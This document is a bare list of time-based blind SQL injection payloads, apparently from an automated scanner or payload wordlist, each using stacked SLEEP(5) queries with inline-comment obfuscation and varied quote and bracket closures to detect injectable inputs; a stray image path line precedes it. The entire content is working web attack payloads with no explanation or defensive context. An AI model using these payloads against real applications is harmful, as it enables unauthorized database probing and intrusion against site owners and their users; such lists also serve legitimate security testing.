
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ